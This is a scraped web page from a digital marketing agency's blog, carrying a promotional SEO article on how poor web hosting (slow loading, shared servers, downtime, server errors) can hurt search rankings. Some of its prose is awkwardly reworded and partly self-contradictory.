					                            <a class="dropdown-item" href="https://xtremetechnologies.net/google-analytics-consulting-service">Google Analytics Services</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/programmatic-media-advertising-serivce">Programmatic Advertising Services</a>
					                            <!-- <a class="dropdown-item" href="https://xtremetechnologies.net/">Internet Marketing Agency Service</a> -->
					                        </div>
					                       <div class="col-sm-6 col-lg-4 border-right mb-4">
					                            <a class="main-heading " href="https://xtremetechnologies.net/digital-designing-services-digital-services-agency-us"><h6>Design</h6>
												</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/business-logo-design-services"> Logo Designing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/motion-graphics-services"> Motion Graphics Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/web-design-services-in-usa"> Web Designing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/web-development-services-in-usa"> Web Development Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/mobile-app-devlopment-services"> Mobile Application Development</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/custom-web-design-services"> Custom Web Design Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/graphics-design-services-online"> Graphic Designing</a>

					                            <a class="main-heading" href="https://xtremetechnologies.net/content-writing-services-digital-services-agency-us"><h6 class="mt-4">Content Writing</h6></a>
					                            
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/best-content-writing-services"> Content Writing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/e-book-writing-service"> e-Book Writing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/ghost-writing-services"> Ghost Writing Service</a>
					                        </div>
					                        <div class="col-sm-6 col-lg-4 mb-4">
					                            
												<a class="main-heading" href="https://xtremetechnologies.net/ecommerce-marketing-solutions-internet-marketing-company-us"><h6>E-Commerce</h6>
												</a>
												
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/ecommerce-web-design-services"><i class="fab fa-apple"></i> E-Commerce Web Design Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/ecommerce-seo-services"><i class="fab fa-android"></i> E-Commerce SEO Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/ecommerce-ppc"><i class="fas fa-mobile-alt"></i> E-Commerce PPC Service</a>

					                          	<a class="main-heading" href="https://xtremetechnologies.net/social-media-marketing-services-digital-services-agency-us"><h6 class="mt-4">Social Media</h6></a>

					                            <a class="dropdown-item" href="https://xtremetechnologies.net/social-media-marketing-services"><i class="fas fa-laptop"></i> Social Media Marketing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/social-media-management-services"><i class="fas fa-laptop"></i> Social Media Management Service</a>
					                            
												<a class="dropdown-item" href="https://xtremetechnologies.net/social-media-brand-management"><i class="fab fa-buromobelexperte"></i> Social Media Brand Management Service</a>
												<a class="dropdown-item" href="https://xtremetechnologies.net/automotive-social-media-marketing"><i class="fab fa-buromobelexperte"></i>Automotive Social Media Marketing Service</a>
					                        </div>
					                    </div>					                   
					                </div>
					            </li>
								<li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/#pricing">pricing</a>
						      	</li>
							    <li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/blog/">Blogs</a>
						      	</li>
								  <li class="nav-item dropdown">
									<a href="{{ url('/resources')}}" class="nav-link dropdown-toggle"  id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
									Resources
									</a>
									<div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">
										<a class="dropdown-item" href="https://xtremetechnologies.net/resources/business-agreement"> Business Agreement</a>
										<a class="dropdown-item" href="https://xtremetechnologies.net/resources/business-plan">Business Plan</a>
										<a class="dropdown-item" href="https://xtremetechnologies.net/resources/business-start-up-plan">Business Start-up Plan</a>
									</div>
								</li>
					      		<!-- <li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/seo-service">Works</a>
						      	</li> -->							      	
						      	<li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/contact-us">Contact us</a>
						      	</li>	
								<li class="nav-item">
									<a class="nav-link popmake-4047">
									<img src="/blog/wp-content/uploads/2024/04/magnifying-glass-icon-isolated-on-white-background-search-illustration-vector-3.jpg">
									</a>
								</li>
					    	</ul>					    	
					  	</div>
					</nav>
				</div>
			<div class="col-md-3 text-right headerBtnCol">
				<a class="headerBtn" href="tel:+113257010281"><span><img src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/call.png"></span>(325) 701-0281</a>
			</div>	
		</div>
	</div>
	</header>
	<main id="primary" class="site-main container">
		<div class="row blogContentRow">
			<div class="col-md-8 singlePostThumbnail">				
				<img  class="mb-2 singleFeatureImage" src="https://xtremetechnologies.net/blog/wp-content/uploads/2022/10/Website-Hosting-Impact-on-SEO.jpg">
				<h1>How Does Poor Website Hosting Affect Your SEO Performance?</h1>					
				<h5>
											<a href="https://xtremetechnologies.net/blog/category/all">All<span>,</span></a>
											<a href="https://xtremetechnologies.net/blog/category/seo">SEO<span>,</span></a>
									</h5>
				<p><i>Published on: October 19, 2022 </i></p>	
				<div><tts-play-button data-id='1' class='tts_play_button'></tts-play-button></div>
				<div><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="show">hide</a>
            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#What_Is_Website_Hosting?">
                <span class="lwptoc_item_label">What Is Website Hosting?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Website_Hosting_Affects">
                <span class="lwptoc_item_label">Website Hosting Affects</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#1._Slow_Loading_Times">
                <span class="lwptoc_item_label">1. Slow Loading Times</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#2._Shared_Hosting_with_Unscrupulous_Owners">
                <span class="lwptoc_item_label">2. Shared Hosting with Unscrupulous Owners</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#3._Server_Downtimes">
                <span class="lwptoc_item_label">3. Server Downtimes</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#4._Internal_Server_Errors">
                <span class="lwptoc_item_label">4. Internal Server Errors</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Conclusion">
                <span class="lwptoc_item_label">Conclusion</span>
    </a>
    </div></div></div></div></div></div></div>
</div></div></div>				
				<p><p style="text-align: justify;">If you have ever done SEO ranking for your business, then you know how important SEO is to increase the speed and performance of your website. Now the question is, "Does web hosting affect your website's SEO performance?" Yes, the best website hosting services profoundly impact your search engine rankings. So, let's know how a web host can affect your SEO.</p>
<p style="text-align: justify;"></p>

<h2 style="text-align: justify;">What Is Website Hosting?</h2>
<p style="text-align: justify;">Site hosting facilitates permitting organizations and computerized advertisers to save pertinent records (e.g., pictures, code, scripts, and so forth) and issues their sites. Fundamentally, site-facilitating organizations lease space on their web servers to you. Site facilitating is basically dealing with your site records on a host PC that permits clients to get to your documents.</p>
<p style="text-align: justify;"></p>
<p style="text-align: justify;">When your site documents are transferred and distributed on these servers, they can be seen by essentially anybody on the web. At the point when a webpage guest goes to your site, their program downloads your documents and shows your site as you have planned it. Web servers make this interaction possible - powerful PCs equipped for interfacing web clients with your distributed website. Your site facilitating administrations incorporate the space designated for your webpage's documents, network, record assurance, and other related administrations expected to distribute and keep up with your site.</p>
<p style="text-align: justify;"></p>

<h2 style="text-align: justify;">Website Hosting Affects</h2>
<p style="text-align: justify;">Looking at the experience of Google Pages, what can infer that bad hosting can seriously damage your website's SEO? Look at its potential negative effects, and you can guess that most of them involve user experience (UX). Let's find out:</p>
&nbsp;
<p style="text-align: justify;"></p>

<h3 style="text-align: justify;">1.     Slow Loading Times</h3>
<p style="text-align: justify;">Website speed refers to how fast (or slow) your website page loads on browsers. If you go for cheap hosting solutions, it usually has less bandwidth, and it can take a long time for the page to load. This loading delay frustrates users and causes them to bounce your page, making Google think your site isn't worth ranking.</p>
<p style="text-align: justify;">This lag can sometimes be caused by servers hosting many websites. Many of the best website hosting companies do not allow multiple sites to be hosted on a single server at once. If you want to avoid downtime, you can contact a good website hosting or perhaps a self-hosting website.</p>
&nbsp;

&nbsp;
<h4 style="text-align: center;"><span style="text-decoration: underline;">Read Also: <a href="https://xtremetechnologies.net/blog/seo-tips-5-best-ways-to-improve-your-rankings-today">SEO Tips: 5 Best Ways to Improve Your Rankings Today</a></span></h4>
&nbsp;

&nbsp;
<h3 style="text-align: justify;">2.     Shared Hosting with Unscrupulous Owners</h3>
<p style="text-align: justify;">Today's best website hosting companies do not allow scammers and spammers as clients. But many low-cost hosting providers do. Shared hosting or hosting multiple websites on a shared server means that you are compromising the quality of the hosting and the security of your site.</p>
<p style="text-align: justify;">There are two main disadvantages of shared hosting or shared hosting: First, your website data can be stolen or lost because you share your server with the wrong sites. Second, it lowers your rankings and authority, such as site speed and reliability. For these reasons, Google prefers websites hosted on these shared servers. So avoid this huge loss due to lack of cost.</p>
&nbsp;
<p style="text-align: justify;"></p>

<h3 style="text-align: justify;">3.     Server Downtimes</h3>
<p style="text-align: justify;">An offline or unavailable website is worse than a slow site. Imagine one of your customers visiting your e-commerce store to buy an important item only to find that it is temporarily closed, unable to provide shoppers with what they need. There is a need.</p>
<p style="text-align: justify;">Poor customer service increases your website's bounce rate. Another is the percentage of users who leave your website after visiting one page, causing you to lose customers and sales opportunities. Also, if your site experiences significant downtimes, Google will lower your rankings due to these fundamental constraints.</p>
&nbsp;
<p style="text-align: justify;"></p>

<h3 style="text-align: justify;">4.     Internal Server Errors</h3>
<p style="text-align: justify;">Browsers have difficulty accessing your site's files if the internal server is down. It means your site is experiencing database connection issues. It happens when your site's content goes viral, and many people try to access it. So your hosting provider cannot handle the large volume of connection requests.</p>
<p style="text-align: justify;">Google often reports database connection errors and doesn't consider your site valid, which increases the chances of your ranking dropping. Many <a href="https://xtremetechnologies.net/seo-service-in-dallas">Dallas SEO companies</a> provide complete SEO services with reliable website hosting to help businesses boost their online presence.</p>
&nbsp;
<p style="text-align: justify;"></p>

<h4 style="text-align: justify;">Conclusion</h4>
<p style="text-align: justify;">It has become critical to rank higher on search engines in this competitive business environment, especially for keywords with heavy competition. The quality of your web hosting service is directly tied to the success of your website or online business. There are a lot of techniques that can boost your website's SEO performance.</p>
<p style="text-align: justify;">There are many methods for locating a reputable and dependable web hosting service. You can protect your site from risks like security vulnerabilities, outages, and slow loading times. Note that page experience includes signals and metrics from previous updates. When considering website building and hosting services, consider factors such as mobile friendliness, Core Web Vitals, and Secure Sockets Layer (SSL) certification.</p></p>
				<h4>Tags In</h4>
				<div class="tagStyleParent">
									  <a class="tagStyle" href="/blog/tag/boost-seo-performance"> boost seo performance </a>					  
					  					  <a class="tagStyle" href="/blog/tag/fix-webpage-loading-time"> fix webpage loading time </a>					  
					  					  <a class="tagStyle" href="/blog/tag/internal-server-errors"> internal server errors </a>					  
					  					  <a class="tagStyle" href="/blog/tag/web-hosting-affects"> web hosting affects </a>					  
					  				</div>	
				<section class="author-of-the-post">
					<div class="author-of-the-post--box">
						<div class="photo"><img alt='' src='https://secure.gravatar.com/avatar/35d2afedee497090009a03ec9ec8c71e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35d2afedee497090009a03ec9ec8c71e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
						<h5 class="name">Abdullah Haroon</h5>
						<p class="description">Abdullah is COO of Xtreme Technologies. He is Interested about Business, and Technology.</p>
					</div>
				</section>
				<div class="entry-meta">
				
				</div>
			</div>
			<div class="col-md-4">
				<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://xtremetechnologies.net/blog/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://xtremetechnologies.net/blog/ai-for-business-growth">Utilizing AI for Business Growth</a>
									</li>
											<li>
					<a href="https://xtremetechnologies.net/blog/engaging-readers-with-interactive-books">Engaging Readers with Interactive Books</a>
									</li>
											<li>
					<a href="https://xtremetechnologies.net/blog/copywriting-skills-for-marketers">Essential Copywriting Skills for Marketers</a>
									</li>
											<li>
					<a href="https://xtremetechnologies.net/blog/effective-inbox-management-techniques">Effective Inbox Management Techniques</a>
									</li>
											<li>
					<a href="https://xtremetechnologies.net/blog/insidious-proliferation-of-modern-marketing">The Insidious Proliferation of Modern Marketing: A Critical Analysis</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Post Categories</h2>
			<ul>
					<li class="cat-item cat-item-533"><a href="https://xtremetechnologies.net/blog/category/ai">AI</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://xtremetechnologies.net/blog/category/ai-tools">AI Tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://xtremetechnologies.net/blog/category/all">All</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://xtremetechnologies.net/blog/category/amazon">Amazon</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://xtremetechnologies.net/blog/category/animation">Animation</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://xtremetechnologies.net/blog/category/blogging">Blogging</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://xtremetechnologies.net/blog/category/bpo">BPO</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://xtremetechnologies.net/blog/category/branding">Branding</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://xtremetechnologies.net/blog/category/business">Business</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://xtremetechnologies.net/blog/category/call-center">Call Center</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://xtremetechnologies.net/blog/category/content-writing">Content Writing</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://xtremetechnologies.net/blog/category/creativity">Creativity</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://xtremetechnologies.net/blog/category/designing">Designing</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://xtremetechnologies.net/blog/category/digital-marketing">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://xtremetechnologies.net/blog/category/e-commerce-business">E-commerce-business</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://xtremetechnologies.net/blog/category/email-marketing">Email marketing</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://xtremetechnologies.net/blog/category/google-adsense">Google Adsense</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://xtremetechnologies.net/blog/category/internet">Internet</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://xtremetechnologies.net/blog/category/job">Job</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://xtremetechnologies.net/blog/category/marketing">Marketing</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://xtremetechnologies.net/blog/category/nfts">NFTs</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://xtremetechnologies.net/blog/category/pay-per-click">Pay Per Click</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://xtremetechnologies.net/blog/category/search">Search</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://xtremetechnologies.net/blog/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://xtremetechnologies.net/blog/category/shopify">Shopify</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://xtremetechnologies.net/blog/category/social-media">Social Media</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://xtremetechnologies.net/blog/category/web-design">Web Design</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://xtremetechnologies.net/blog/category/wordpress">Wordpress</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://xtremetechnologies.net/blog/category/xt-news">XT News</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://xtremetechnologies.net/blog/category/youtube">Youtube</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://xtremetechnologies.net/blog/2024/11'>November 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/10'>October 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/09'>September 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/08'>August 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/06'>June 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/04'>April 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/03'>March 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/02'>February 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2024/01'>January 2024</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/12'>December 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/11'>November 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/10'>October 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/09'>September 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/07'>July 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/06'>June 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/05'>May 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/04'>April 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/03'>March 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/02'>February 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2023/01'>January 2023</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/10'>October 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/09'>September 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/08'>August 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/07'>July 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/06'>June 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/05'>May 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/04'>April 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/03'>March 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/02'>February 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2022/01'>January 2022</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/12'>December 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/11'>November 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/10'>October 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/09'>September 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/08'>August 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/07'>July 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/06'>June 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/05'>May 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/04'>April 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/03'>March 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/02'>February 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2021/01'>January 2021</a></li>
	<li><a href='https://xtremetechnologies.net/blog/2020/11'>November 2020</a></li>
			</ul>

			</section>			</div>
		</div>
		<!-- <div class="row blogContentRow">
			<div class="col-md-8">
				
			</div>
			
		</div> -->
		<div class="row">
			<div class="">
				<h4>Share</h4>
				<div class="social-box"><div class="social-btn"><a class="col-1 sbtn s-twitter twitter-icon" href="https://twitter.com/intent/tweet?text=How%20Does%20Poor%20Website%20Hosting%20Affect%20Your%20SEO%20Performance?&amp;url=https%3A%2F%2Fxtremetechnologies.net%2Fblog%2Fhow-does-poor-website-hosting-affect-your-seo-performance&amp;via=wpvkp" target="_blank" rel="nofollow"><span><i class="fab fa-twitter"></i></span></a><a class="col-1 sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxtremetechnologies.net%2Fblog%2Fhow-does-poor-website-hosting-affect-your-seo-performance" target="_blank" rel="nofollow"><span><i class="fab fa-facebook-f"></i></span></a><a class="col-1 sbtn s-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fxtremetechnologies.net%2Fblog%2Fhow-does-poor-website-hosting-affect-your-seo-performance&amp;title=How%20Does%20Poor%20Website%20Hosting%20Affect%20Your%20SEO%20Performance?" target="_blank" rel="nofollow"><span><i class="fab fa-linkedin-in"></i></span></a></div></div>			</div>
		</div>
		<section class="blogTabs relatedBlogs">
			<div class="container">
				<div class="row">
					<div class="col-md-8">
						<h4>Related Blogs</h4>
						<div class="tab-content" id="nav-tabContent">	                    
		                    <div class="row tabRow">
									
								          <a href="https://xtremetechnologies.net/blog/ai-for-business-growth">
											<div class="col-lg-4 col-md-6 col-sm-12 img-box-col">
								                <div class="img-box">
								                    
							                          
							                          <img style="width: 100%;" src="https://xtremetechnologies.net/blog/wp-content/uploads/2024/11/Utilizing-AI-for-Business-Growth-1.jpg" alt="post-image" style="" alt="" />	
							                          <div class="imgContent">
								                    	<p class="">Published by Abdullah Haroon</p>
								                    	<p>on November 18, 2024 </p>
								                    </div> 		
								                </div>
							                    <div class="text-1"><a href="https://xtremetechnologies.net/blog/ai-for-business-growth">Utilizing AI for Business Growth</a>
							                    </div>						                    
								            </div>
								            </a>	
								        	
								          <a href="https://xtremetechnologies.net/blog/engaging-readers-with-interactive-books">
											<div class="col-lg-4 col-md-6 col-sm-12 img-box-col">
								                <div class="img-box">
								                    
							                          
							                          <img style="width: 100%;" src="https://xtremetechnologies.net/blog/wp-content/uploads/2024/11/Engaging-Readers-with-Interactive-Books.jpg" alt="post-image" style="" alt="" />	
							                          <div class="imgContent">
								                    	<p class="">Published by Abdullah Haroon</p>
								                    	<p>on November 11, 2024 </p>
								                    </div> 		
								                </div>
							                    <div class="text-1"><a href="https://xtremetechnologies.net/blog/engaging-readers-with-interactive-books">Engaging Readers with Interactive Books</a>
							                    </div>						                    
								            </div>
								            </a>	
								        	
								          <a href="https://xtremetechnologies.net/blog/copywriting-skills-for-marketers">
											<div class="col-lg-4 col-md-6 col-sm-12 img-box-col">
								                <div class="img-box">
								                    
							                          
							                          <img style="width: 100%;" src="https://xtremetechnologies.net/blog/wp-content/uploads/2024/11/Essential-Copywriting-Skills-for-Marketers.jpg" alt="post-image" style="" alt="" />	
							                          <div class="imgContent">
								                    	<p class="">Published by Abdullah Haroon</p>
								                    	<p>on November 05, 2024 </p>
								                    </div> 		
								                </div>
							                    <div class="text-1"><a href="https://xtremetechnologies.net/blog/copywriting-skills-for-marketers">Essential Copywriting Skills for Marketers</a>
							                    </div>						                    
								            </div>
								            </a>	
								        																
								</div>                                 
			            </div>
					</div>
				</div>
			</div>
		</section>
	</main><!-- #main -->
<script type="text/javascript">
	jQuery('.singlePostThumbnail h2,.singlePostThumbnail h1,.singlePostThumbnail h3,.singlePostThumbnail h4, .singlePostThumbnail h5').each(function(){
		var str_text=jQuery(this).text();			
		var str = str_text.replace(/\s+/g, '_');
		var str_Ques = str_text.replace(/\s+/g, '_');
		var string_remove = str_Ques.slice(0,-1);		
		// if (str.indexOf('?') == -1) {  			
  // 			jQuery(this).attr('id',str);
		// }
		jQuery(this).attr('id',str);
		
		// else {
		// 	jQuery(this).attr('id',string_remove);			
		// }
	})
</script>

<footer id="colophon" class="site-footer">
  <div class="footer">
    <div class="container">
      <div class="row">
        <div class="col-lg-4">
          <div class="footer1">
            <img alt="Footer Logo" src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/logo-1.png">
            <p>Xtreme Technologies is a full-service digital marketing agency. We’ve been providing a wide range of
              services to our clients from all over the world, and from all kinds of industries.</p>
            <p> With our set of highly qualified teams, your projects will get the right kind of individual attention,
              where each and every step would be taken according to your desired methods.</p>
          </div>
        </div>
        <div class="col-lg-3">
          <div class="footer2">
            <p class="footerHeadings">SERVICES</p>
            <ul>
              <li><a href="https://xtremetechnologies.net/small-business-branding-services">BRANDING SERVICE</a></li>
              <li><a href="https://xtremetechnologies.net/motion-graphics-services">MOTION GRAPHICS SERVICE</a></li>
              <li><a href="https://xtremetechnologies.net/business-logo-design-services">LOGO DESIGN SERVICE</a></li>
              <li><a href="https://xtremetechnologies.net/pay-per-click-ppc-services">PPC MARKETING SERVICES</a></li>
            </ul>
          </div>
        </div>
        <div class="col-lg-2">
          <div class="footer3">
            <p class="footerHeadings">QUICK LINKS</p>
            <ul>
              <li><a href="https://xtremetechnologies.net/">HOME</a></li>
              <li><a href="https://xtremetechnologies.net/about-us">ABOUT US</a></li>
              <li><a href="https://xtremetechnologies.net/seo-service-in-dallas">SEO SERVICES</a></li>
              <!-- <li><a href="#">SERVICES</a></li> -->
              <li><a href="https://xtremetechnologies.net/contact-us">CONTACT US</a></li>
              <li><a href="https://xtremetechnologies.net/privacy-policy">PRIVACY POLICY</a></li>
              <li><a href="https://xtremetechnologies.net/terms-and-conditions">TERMS & CONDITIONS</a></li>
            </ul>
          </div>
        </div>
        <!-- <div class="col-md-3"></div> -->
        <div class="col-lg-3">
          <div class="footer2">
            <p class="footerHeadings">CONTACT US</p>
            <ul>
              <li><a href="tel:+13257010281"><i class="fas fa-phone-alt"></i>&nbsp;&nbsp;&nbsp;(325) 701-0281</a></li>
              <li><a href="mailto:support@xtremetechnologies.net"><i
                    class="far fa-envelope"></i>&nbsp;&nbsp;&nbsp;support@xtremetechnologies.net</a></li>
              <li class="footeraddress"><a href="#">2701 W Plano Pkwy Ste 650, Plano, TX 75075</a></li>
              <li><a href="#"><i class="fas fa-history"></i>&nbsp;&nbsp;&nbsp;Monday - Friday | 8 Am - 6 pm </a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row footerReviewRow">
        <div class="col-md-4">
          <img src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/footer-brand-review.png">
        </div>
        <div class="col-md-2"></div>
        <div class="col-md-6 text-right">
          <h2 class="touch">GET IN TOUCH</h2>
          <div class="footerSocial"><a href="https://www.facebook.com/xtremetechnologies.xt"><img
                src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/social-fb.png" /></a><a
              href="https://www.instagram.com/xtremetechnologies.xt/"><img
                src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/social-insta.png" /></a><a
              href="https://www.behance.net/xtremetechnologiesxt/"><img
                src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/socialbehance.png" /></a><a
              href="https://www.linkedin.com/company/xtremetechnologiesxt"><img
                src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/social-linkedin.png" /></a></div>
          <img class="brandImgFooter" src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/awards-footer.png">
        </div>
      </div>
    </div>
  </div>
  <div class="copyrights">
    <div class="container">
      <div class="row">
        <div class="col-lg-12 text-center">
          <p class="copyright">&copy; 2026 <a href="#"></a> All Rights
            Reserved&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://xtremetechnologies.net/terms-and-conditions">Terms &
              Condition</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://xtremetechnologies.net/privacy-policy">Privacy
              Policy</a></p>
        </div>
      </div>
    </div>
  </div>
</footer><!-- #colophon -->
<div id="pum-4047" class="pum pum-overlay pum-theme-4039 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:4047,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:4039,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-4047" class="pum-container popmake theme-4039 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

